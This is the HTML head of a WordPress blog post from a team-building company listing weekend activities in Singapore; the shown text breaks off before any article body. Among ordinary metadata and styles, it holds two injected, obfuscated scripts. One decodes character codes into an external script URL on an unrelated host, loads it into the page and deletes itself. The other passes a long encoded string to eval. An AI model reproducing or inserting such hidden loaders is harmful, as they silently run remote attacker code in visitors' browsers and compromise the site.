

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/
body_size: 26257
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>6 Fun Things To Do This Weekend Singapore - Team Building Squad</title>
<meta name="description" content="Whether you are looking for something indoors or outdoors, we have got you covered. Here are the top 6 Things To Do This Weekend Singapore!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6 Fun Things To Do This Weekend Singapore - Team Building Squad" />
<meta property="og:description" content="Whether you are looking for something indoors or outdoors, we have got you covered. Here are the top 6 Things To Do This Weekend Singapore!" />
<meta property="og:url" content="https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/" />
<meta property="og:site_name" content="Team Building Squad" />
<meta property="article:section" content="Things To Do" />
<meta property="og:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png" />
<meta property="og:image:secure_url" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Things To Do This Weekend Singapore" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-07-07T02:12:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="6 Fun Things To Do This Weekend Singapore - Team Building Squad" />
<meta name="twitter:description" content="Whether you are looking for something indoors or outdoors, we have got you covered. Here are the top 6 Things To Do This Weekend Singapore!" />
<meta name="twitter:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="tfeintern" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teambuildingsquad.com/#organization","name":"Team Building Squad","url":"https://www.teambuildingsquad.com"},{"@type":"WebSite","@id":"https://www.teambuildingsquad.com/#website","url":"https://www.teambuildingsquad.com","name":"Team Building Squad","publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png","url":"https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png","width":"500","height":"350","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/#webpage","url":"https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/","name":"6 Fun Things To Do This Weekend Singapore - Team Building Squad","datePublished":"2022-07-07T02:12:19+00:00","dateModified":"2022-07-07T02:12:19+00:00","isPartOf":{"@id":"https://www.teambuildingsquad.com/#website"},"primaryImageOfPage":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern","url":"https://www.teambuildingsquad.com/author/tfeintern/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","caption":"tfeintern","inLanguage":"en-US"},"worksFor":{"@id":"https://www.teambuildingsquad.com/#organization"}},{"@type":"BlogPosting","headline":"6 Fun Things To Do This Weekend Singapore - Team Building Squad","keywords":"Things To Do This Weekend Singapore","datePublished":"2022-07-07T02:12:19+00:00","dateModified":"2022-07-07T02:12:19+00:00","articleSection":"Things To Do","author":{"@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern"},"publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"description":"Whether you are looking for something indoors or outdoors, we have got you covered. Here are the top 6 Things To Do This Weekend Singapore!","name":"6 Fun Things To Do This Weekend Singapore - Team Building Squad","@id":"https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/#richSnippet","isPartOf":{"@id":"https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/#webpage"},"image":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Feed" href="https://www.teambuildingsquad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Comments Feed" href="https://www.teambuildingsquad.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Fthings-to-do-this-weekend-singapore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Fthings-to-do-this-weekend-singapore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='core-sss-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/core-sss.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/splide.min.css?ver=4.0.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.8.6" id="brb-public-main-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide.min.js?ver=4.0.14" id="splide-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide-extension-auto-scroll.min.js?ver=0.5.2" id="splide-autoscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.teambuildingsquad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teambuildingsquad.com/wp-json/wp/v2/posts/1090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teambuildingsquad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.teambuildingsquad.com/?p=1090' />
<!-- HFCM by 99 Robots - Snippet # 2: Flatpickr Date Time Field CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Smooth Scrolling + Scroll Padding -->
<style>html {
    scroll-padding-top: calc(7.3rem + var(--space-l));
}

@media only screen and (max-width: 767px) {
    html {
        scroll-padding-top: calc(6.3rem + var(--space-s));
    }
}
</style>
<!-- /end HFCM by 99 Robots -->
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,